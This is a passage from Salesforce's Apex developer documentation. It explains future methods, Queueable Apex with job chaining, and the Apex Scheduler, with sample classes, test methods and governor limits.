This pattern respects the bulk nature of the trigger by passing the Trigger.new collection to a set, then using the set in a single SOQL query. This pattern captures all incoming records within the request while limiting the number of SOQL queries.

### Best Practices for Designing Bulk Programs

The following are the best practices for this design pattern:

- **•** Minimize the number of data manipulation language (DML) operations by adding records to collections and performing DML operations against these collections.
- **•** Minimize the number of SOQL statements by preprocessing records and generating sets, which can be placed in single SOQL statement used with the IN clause.

#### <span id="page-245-0"></span>SEE ALSO:

[Developing Code in the Cloud](#page-24-0)

# Asynchronous Apex

Apex offers multiple ways for running your Apex code asynchronously. Choose the asynchronous Apex feature that best suits your needs.

This table lists the asynchronous Apex features and when to use each.





# <span id="page-246-0"></span>Future Methods

A future method runs in the background, asynchronously. You can call a future method for executing long-running operations, such as callouts to external Web services or any operation you'd like to run in its own thread, on its own time. You can also make use of future methods to isolate DML operations on different sObject types to prevent the mixed DML error. Each future method is queued and executes when system resources become available. That way, the execution of your code doesn't have to wait for the completion of a long-running operation. A benefit of using future methods is that some governor limits are higher, such as SOQL query limits and heap size limits.

To define a future method, simply annotate it with the future annotation, as follows.

```
global class FutureClass
{
    @future
   public static void myFutureMethod()
    {
         // Perform some operations
    }
}
```
Methods with the future annotation must be static methods, and can only return a void type. The specified parameters must be primitive data types, arrays of primitive data types, or collections of primitive data types. Methods with the future annotation cannot take sObjects or objects as arguments.

The reason why sObjects can't be passed as arguments to future methods is because the sObject might change between the time you call the method and the time it executes. In this case, the future method will get the old sObject values and might overwrite them. To work with sObjects that already exist in the database, pass the sObject ID instead (or collection of IDs) and use the ID to perform a query for the most up-to-date record. The following example shows how to do so with a list of IDs.

```
global class FutureMethodRecordProcessing
{
    @future
   public static void processRecords(List<ID> recordIds)
    {
         // Get those records based on the IDs
         List<Account> accts = [SELECT Name FROM Account WHERE Id IN :recordIds];
         // Process records
    }
}
```
The following is a skeletal example of a future method that makes a callout to an external service. Notice that the annotation takes an extra parameter (callout=true) to indicate that callouts are allowed. To learn more about callouts, see [Invoking Callouts Using](#page-468-0) [Apex.](#page-468-0)

```
global class FutureMethodExample
{
```

```
@future(callout=true)
    public static void getStockQuotes(String acctName)
    {
         // Perform a callout to an external service
    }
}
```
Inserting a user with a non-null role must be done in a separate thread from DML operations on other sObjects. This example uses a future method to achieve this. The future method, insertUserWithRole, which is defined in the Util class, performs the insertion of a user with the COO role. This future method requires the COO role to be defined in the organization. The useFutureMethod method in MixedDMLFuture inserts an account and calls the future method, insertUserWithRole.

This is the definition of the Util class, which contains the future method for inserting a user with a non-null role.

```
public class Util {
   @future
   public static void insertUserWithRole(
        String uname, String al, String em, String lname) {
       Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
       UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
        // Create new user with a non-null user role ID
       User u = new User(alias = al, email=em,emailencodingkey='UTF-8', lastname=lname,
            languagelocalekey='en_US',
            localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
            timezonesidkey='America/Los_Angeles',
            username=uname);
       insert u;
   }
}
```
This is the class containing the main method that calls the future method defined previously.

```
public class MixedDMLFuture {
   public static void useFutureMethod() {
        // First DML operation
       Account a = new Account(Name='Acme');
       insert a;
       // This next operation (insert a user with a role)
       // can't be mixed with the previous insert unless
        // it is within a future method.
        // Call future method to insert a user with a role.
       Util.insertUserWithRole(
            'mruiz@awcomputing.com', 'mruiz',
            'mruiz@awcomputing.com', 'Ruiz');
    }
}
```
You can invoke future methods the same way you invoke any other method. However, a future method can't invoke another future method.

Methods with the future annotation have the following limits:

**•** No more than 50 method calls per Apex invocation

Note: Asynchronous calls, such as @future or executeBatch, called in a startTest, stopTest block, do not count against your limits for the number of queued jobs.

- **•** The maximum number of future method invocations per a 24-hour period is 250,000 or the number of user licenses in your organization multiplied by 200, whichever is greater. This limit is for your entire organization and is shared with all asynchronous Apex: Batch Apex, Queueable Apex, scheduled Apex, and future methods. The licenses that count toward this limit are full Salesforce user licenses or Force.com App Subscription user licenses. Chatter Free, Chatter customer users, Customer Portal User, and partner portal User licenses aren't included.
- Note: Future method jobs queued before a Salesforce service maintenance downtime remain in the queue. After service downtime ends and when system resources become available, the queued future method jobs are executed. If a future method was running when downtime occurred, the future method execution is rolled back and restarted after the service comes back up.

### Testing Future Methods

To test methods defined with the future annotation, call the class containing the method in a [startTest\(\)](#page-2489-0), [stopTest\(\)](#page-2489-1) code block. All asynchronous calls made after the startTest method are collected by the system. When stopTest is executed, all asynchronous processes are run synchronously.

For our example, this is how the test class looks.

```
@isTest
private class MixedDMLFutureTest {
    @isTest static void test1() {
       User thisUser = [SELECT Id FROM User WHERE Id = :UserInfo.getUserId()];
       // System.runAs() allows mixed DML operations in test context
       System.runAs(thisUser) {
            // startTest/stopTest block to run future method synchronously
            Test.startTest();
            MixedDMLFuture.useFutureMethod();
            Test.stopTest();
        }
        // The future method will run after Test.stopTest();
        // Verify account is inserted
        Account[] accts = [SELECT Id from Account WHERE Name='Acme'];
        System.assertEquals(1, accts.size());
        // Verify user is inserted
       User[] users = [SELECT Id from User where username='mruiz@awcomputing.com'];
        System.assertEquals(1, users.size());
    }
}
```
### Future Method Performance Best Practices

Salesforce uses a queue-based framework to handle asynchronous processes from such sources as future methods and batch Apex. This queue is used to balance request workload across organizations. Use the following best practices to ensure your organization is efficiently using the queue for your asynchronous processes.

**•** Avoid adding large numbers of future methods to the asynchronous queue, if possible. If more than 2,000 unprocessed requests from a single organization are in the queue, any additional requests from the same organization will be delayed while the queue handles requests from other organizations.

- **•** Ensure that future methods execute as fast as possible. To ensure fast execution of batch jobs, minimize Web service callout times and tune queries used in your future methods. The longer the future method executes, the more likely other queued requests are delayed when there are a large number of requests in the queue.
- **•** Test your future methods at scale. Where possible, test using an environment that generates the maximum number of future methods you'd expect to handle. This will help determine if delays will occur.
- **•** Consider using batch Apex instead of future methods to process large numbers of records.

# Future Methods with Higher Limits (Pilot)

Note: We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.

Apex future methods (methods that are annotated with @future) currently have the higher asynchronous limits for heap size, CPU timeout, and number of SOQL queries. This pilot enables you to specify even higher values for these and for additional limits in future methods. If you were exceeding a governor limit in your future method, or if you think a future method requires a higher limit, you can increase this limit for your future method.

Note: Running future methods with higher limits might slow down the execution of all your future methods.

One of the following limits can be doubled or tripled for each future method.

- **•** Heap size
- **•** CPU timeout
- **•** Number of SOQL queries
- **•** Number of DML statements issued
- Number of records that were processed as a result of DML operations, Aprroval.process, or Database.emptyRecycleBin

The higher limit is specified in the method definition as part of the @future annotation by using the limit parameter, in the following syntax:

@future(limits='2x|3x*limitName*')

For example, to double the amount of heap size that is allowed in your future method, define your method as follows:

```
@future(limits='2xHeap')
public static void myFutureMethod() {
    // Your code here
}
```
 $\bullet$ Tip: Keep in mind that you can specify only one higher limit per future method. Decide which of the modifiable limits you need the most for your method.

The following limit modifiers are supported. The string value passed to the limits parameter inside the annotation is case-insensitive.





<span id="page-250-0"></span> $^{\rm 1}$  Includes Aprroval.process and Database.emptyRecycleBin operations.

# Queueable Apex

Take control of your asynchronous Apex processes by using the Queueable interface. This interface enables you to add jobs to the queue and monitor them, which is an enhanced way of running your asynchronous Apex code compared to using future methods.

For Apex processes that run for a long time, such as extensive database operations or external Web service callouts, you can run them asynchronously by implementing the Queueable interface and adding a job to the Apex job queue. In this way, your asynchronous Apex job runs in the background in its own thread and doesn't delay the execution of your main Apex logic. Each queued job runs when system resources become available. A benefit of using the Queueable interface methods is that some governor limits are higher than for synchronous Apex, such as heap size limits.

Queueable jobs are similar to future methods in that they're both queued for execution, but they provide you with these additional benefits.

- **•** Getting an ID for your job: When you submit your job by invoking the System.enqueueJob method, the method returns the ID of the new job. This ID corresponds to the ID of the AsyncApexJob record. You can use this ID to identify your job and monitor its progress, either through the Salesforce user interface in the Apex Jobs page, or programmatically by querying your record from AsyncApexJob.
- **•** Using non-primitive types: Your queueable class can contain member variables of non-primitive data types, such as sObjects or custom Apex types. Those objects can be accessed when the job executes.
- **•** Chaining jobs: You can chain one job to another job by starting a second job from a running job. Chaining jobs is useful if you need to do some processing that depends on another process to have run first.

### Example

This example is an implementation of the Queueable interface. The execute method in this example inserts a new account.

```
public class AsyncExecutionExample implements Queueable {
    public void execute(QueueableContext context) {
        Account a = new Account (Name='Acme', Phone=' (415) 555-1212');
        insert a;
```

```
}
}
```
To add this class as a job on the queue, call this method:

```
ID jobID = System.enqueueJob(new AsyncExecutionExample());
```
After you submit your queueable class for execution, the job is added to the queue and will be processed when system resources become available. You can monitor the status of your job programmatically by querying AsyncApexJob or through the user interface in Setup by entering *Apex Jobs* in the Quick Find box, then selecting **Apex Jobs**.

To query information about your submitted job, perform a SOQL query on AsyncApexJob by filtering on the job ID that the System.enqueueJob method returns. This example uses the jobID variable that was obtained in the previous example.

```
AsyncApexJob jobInfo = [SELECT Status,NumberOfErrors FROM AsyncApexJob WHERE Id=:jobID];
```
Similar to future jobs, queueable jobs don't process batches, and so the number of processed batches and the number of total batches are always zero.

### Testing Queueable Jobs

This example shows how to test the execution of a queueable job in a test method. A queueable job is an asynchronous process. To ensure that this process runs within the test method, the job is submitted to the queue between the Test.startTest and Test.stopTest block. The system executes all asynchronous processes started in a test method synchronously after the Test.stopTest statement. Next, the test method verifies the results of the queueable job by querying the account that the job created.

```
@isTest
public class AsyncExecutionExampleTest {
   static testmethod void test1() {
       // startTest/stopTest block to force async processes
       // to run in the test.
       Test.startTest();
       System.enqueueJob(new AsyncExecutionExample());
        Test.stopTest();
        // Validate that the job has run
        // by verifying that the record was created.
        // This query returns only the account created in test context by the
        // Queueable class method.
       Account acct = [SELECT Name, Phone FROM Account WHERE Name='Acme' LIMIT 1];
        System.assertNotEquals(null, acct);
        System.assertEquals('(415) 555-1212', acct.Phone);
    }
}
```
Note: The ID of a queueable Apex job isn't returned in test context—System.enqueueJob returns null in a running test.

### Chaining Jobs

If you need to run a job after some other processing is done first by another job, you can chain queueable jobs. To chain a job to another job, submit the second job from the execute() method of your queueable class. You can add only one job from an executing job,
which means that only one child job can exist for each parent job. For example, if you have a second class called SecondJob that implements the Queueable interface, you can add this class to the queue in the execute() method as follows:

```
public class AsyncExecutionExample implements Queueable {
    public void execute(QueueableContext context) {
        // Your processing logic here
        // Chain this job to next job by submitting the next job
        System.enqueueJob(new SecondJob());
    }
}
```
You can't chain queueable jobs in an Apex test. Doing so results in an error. To avoid getting an error, you can check if Apex is running in test context by calling [Test.isRunningTest\(\)](#page-2483-0) before chaining jobs.

### Queueable Apex Limits

- **•** The execution of a queued job counts once against the [shared limit for asynchronous Apex method executions.](#page-295-0)
- **•** You can add up to 50 jobs to the queue with System.enqueueJob in a single transaction.
- **•** No limit is enforced on the depth of chained jobs, which means that you can chain one job to another job and repeat this process with each new child job to link it to a new child job. For Developer Edition and Trial organizations, the maximum stack depth for chained jobs is 5, which means that you can chain jobs four times and the maximum number of jobs in the chain is 5, including the initial parent queueable job.
- When chaining jobs, you can add only one job from an executing job with System.enqueueJob, which means that only one child job can exist for each parent queueable job. Starting multiple child jobs from the same queueable job isn't supported.

<span id="page-252-0"></span>SEE ALSO:

[Queueable Interface](#page-2294-0) [QueueableContext Interface](#page-2296-0)

# Apex Scheduler

To invoke Apex classes to run at specific times, first implement the Schedulable interface for the class, then specify the schedule using either the Schedule Apex page in the Salesforce user interface, or the System. schedule method.

Important: Salesforce schedules the class for execution at the specified time. Actual execution may be delayed based on service availability.

You can only have 100 scheduled Apex jobs at one time. You can evaluate your current count by viewing the Scheduled Jobs page in Salesforce and creating a custom view with a type filter equal to "Scheduled Apex". You can also programmatically query the CronTrigger and CronJobDetail objects to get the count of Apex scheduled jobs.

Use extreme care if you're planning to schedule a class from a trigger. You must be able to guarantee that the trigger won't add more scheduled classes than the limit. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.

If there are one or more active scheduled jobs for an Apex class, you cannot update the class or any classes referenced by this class through the Salesforce user interface. However, you can enable deployments to update the class with active scheduled jobs by using the Metadata API (for example, when using the Force.com IDE). See "Deployment Connections for Change Sets" in the Salesforce Help.

### Implementing the **Schedulable** Interface

To schedule an Apex class to run at regular intervals, first write an Apex class that implements the Salesforce-provided interface Schedulable.

The scheduler runs as system—all classes are executed, whether or not the user has permission to execute the class.

To monitor or stop the execution of a scheduled Apex job using the Salesforce user interface, from Setup, enter *Scheduled Jobs* in the Quick Find box, then select **Scheduled Jobs**.

The Schedulable interface contains one method that must be implemented, execute.

```
global void execute(SchedulableContext sc){}
```
The implemented method must be declared as global or public.

Use this method to instantiate the class you want to schedule.

Tip: Though it's possible to do additional processing in the execute method, we recommend that all processing take place in a separate class.

The following example implements the Schedulable interface for a class called mergeNumbers:

```
global class scheduledMerge implements Schedulable {
   global void execute(SchedulableContext SC) {
      mergeNumbers M = new mergeNumbers();
   }
}
```
The following example uses the System. Schedule method to implement the above class.

```
scheduledMerge m = new scheduledMerge();
String sch = '20 30 8 10 2 ?';
String jobID = system.schedule('Merge Job', sch, m);
```
You can also use the Schedulable interface with batch Apex classes. The following example implements the Schedulable interface for a batch Apex class called batchable:

```
global class scheduledBatchable implements Schedulable {
   global void execute(SchedulableContext sc) {
     batchable b = new batchable();
      database.executebatch(b);
   }
}
```
An easier way to schedule a batch job is to call the System. scheduleBatch method without having to implement the Schedulable interface.

Use the SchedulableContext object to keep track of the scheduled job once it's scheduled. The SchedulableContext getTriggerID method returns the ID of the [CronTrigger](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_crontrigger.htm) object associated with this scheduled job as a string. You can query CronTrigger to track the progress of the scheduled job.

To stop execution of a job that was scheduled, use the System.abortJob method with the ID returned by the getTriggerID method.

## Tracking the Progress of a Scheduled Job Using Queries

After the Apex job has been scheduled, you can obtain more information about it by running a SOQL query on CronTrigger and retrieving some fields, such as the number of times the job has run, and the date and time when the job is scheduled to run again, as shown in this example.

```
CronTrigger ct =
    [SELECT TimesTriggered, NextFireTime
    FROM CronTrigger WHERE Id = :jobID];
```
The previous example assumes you have a jobID variable holding the ID of the job. The System.schedule method returns the job ID. If you're performing this query inside the execute method of your schedulable class, you can obtain the ID of the current job by calling getTriggerId on the SchedulableContext argument variable. Assuming this variable name is sc, the modified example becomes:

```
CronTrigger ct =
   [SELECT TimesTriggered, NextFireTime
    FROM CronTrigger WHERE Id = :sc.getTriaggerId();
```
You can also get the job's name and the job's type from the CronJobDetail record associated with the CronTrigger record. To do so, use the CronJobDetail relationship when performing a query on CronTrigger. This example retrieves the most recent CronTrigger record with the job name and type from CronJobDetail.

```
CronTrigger job =
    [SELECT Id, CronJobDetail.Id, CronJobDetail.Name, CronJobDetail.JobType
    FROM CronTrigger ORDER BY CreatedDate DESC LIMIT 1];
```
Alternatively, you can query CronJobDetail directly to get the job's name and type. This next example gets the job's name and type for the CronTrigger record queried in the previous example. The corresponding CronJobDetail record ID is obtained by the CronJobDetail.Id expression on the CronTrigger record.

```
CronJobDetail ctd =
    [SELECT Id, Name, JobType
    FROM CronJobDetail WHERE Id = : job.CronJobDetail.Id];
```
To obtain the total count of all Apex scheduled jobs, excluding all other scheduled job types, perform the following query. Note the value '7' is specified for the job type, which corresponds to the scheduled Apex job type.

SELECT COUNT() FROM CronTrigger WHERE CronJobDetail.JobType = '7'

### Testing the Apex Scheduler

The following is an example of how to test using the Apex scheduler.

The System. schedule method starts an asynchronous process. This means that when you test scheduled Apex, you must ensure that the scheduled job is finished before testing against the results. Use the Test methods startTest and stopTest around the System.schedule method to ensure it finishes before continuing your test. All asynchronous calls made after the startTest method are collected by the system. When stopTest is executed, all asynchronous processes are run synchronously. If you don't include the System.schedule method within the startTest and stopTest methods, the scheduled job executes at the end of your test method for Apex saved using Salesforce API version 25.0 and later, but not in earlier versions.

This is the class to be tested.

```
global class TestScheduledApexFromTestMethod implements Schedulable {
// This test runs a scheduled job at midnight Sept. 3rd. 2022
```
}

```
public static String CRON_EXP = '0 0 0 3 9 ? 2022';
global void execute(SchedulableContext ctx) {
   CronTrigger ct = [SELECT Id, CronExpression, TimesTriggered, NextFireTime
             FROM CronTrigger WHERE Id = : ctx.getTriggerId() ];
   System.assertEquals(CRON EXP, ct.CronExpression);
   System.assertEquals(0, ct.TimesTriggered);
   System.assertEquals('2022-09-03 00:00:00', String.valueOf(ct.NextFireTime));
  Account a = [SELECT Id, Name FROM Account WHERE Name =
               'testScheduledApexFromTestMethod'];
  a.name = 'testScheduledApexFromTestMethodUpdated';
  update a;
}
```

```
The following tests the above class:
```

```
@istest
class TestClass {
   static testmethod void test() {
  Test.startTest();
     Account a = new Account();
      a.Name = 'testScheduledApexFromTestMethod';
      insert a;
     // Schedule the test job
      String jobId = System.schedule('testBasicScheduledApex',
     TestScheduledApexFromTestMethod.CRON_EXP,
         new TestScheduledApexFromTestMethod());
      // Get the information from the CronTrigger API object
      CronTrigger ct = [SELECT Id, CronExpression, TimesTriggered,
        NextFireTime
         FROM CronTrigger WHERE id = :jobId];
      // Verify the expressions are the same
      System.assertEquals(TestScheduledApexFromTestMethod.CRON_EXP,
         ct.CronExpression);
      // Verify the job has not run
      System.assertEquals(0, ct.TimesTriggered);
      // Verify the next time the job will run
      System.assertEquals('2022-09-03 00:00:00',
         String.valueOf(ct.NextFireTime));
      System.assertNotEquals('testScheduledApexFromTestMethodUpdated',
         [SELECT id, name FROM account WHERE id = :a.id].name);
   Test.stopTest();
```
}

```
System.assertEquals('testScheduledApexFromTestMethodUpdated',
[SELECT Id, Name FROM Account WHERE Id = :a.Id].Name);
}
```
### Using the **System.Schedule** Method

After you implement a class with the Schedulable interface, use the System. Schedule method to execute it. The scheduler runs as system—all classes are executed, whether or not the user has permission to execute the class.



The System. Schedule method takes three arguments: a name for the job, an expression used to represent the time and date the job is scheduled to run, and the name of the class. This expression has the following syntax:

```
Seconds Minutes Hours Day_of_month Month Day_of_week optional_year
```
 $\triangledown$  Note: Salesforce schedules the class for execution at the specified time. Actual execution may be delayed based on service availability.

The System. Schedule method uses the user's timezone for the basis of all schedules.

The following are the values for the expression:





The special characters are defined as follows:

